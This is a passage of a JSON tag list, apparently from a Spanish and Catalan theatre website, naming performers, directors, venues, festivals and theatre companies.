Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático 